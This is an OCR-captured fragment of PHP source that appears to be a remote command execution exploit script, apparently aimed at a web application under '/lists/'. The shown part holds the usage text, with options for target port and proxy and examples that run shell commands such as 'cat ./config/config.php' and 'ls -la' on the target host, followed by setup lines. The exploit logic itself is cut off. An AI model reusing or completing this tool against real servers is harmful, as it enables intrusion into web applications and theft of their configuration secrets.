
echo "cmd:       a shell command\r\n";

echo "Options:\r\n";

echo "   -p[port]:    specify a port 
other than 80\r\n";

echo "   -P[ip:port]: specify a 
proxy\r\n";

echo "Examples:\r\n";

echo "php ".$argv[0]." localhost 
/lists/ cat ./config/config.php\r\n";

echo "php ".$argv[0]." localhost 
/lists/ ls -la -p81\r\n";

echo "php ".$argv[0]." localhost / ls -
la -P1.1.1.1:80\r\n";

die;

}

error_reporting(0);

ini_set("max_execution_time",0);

ini_set("default_socket_timeout",5);

function quick_dump($string)

{
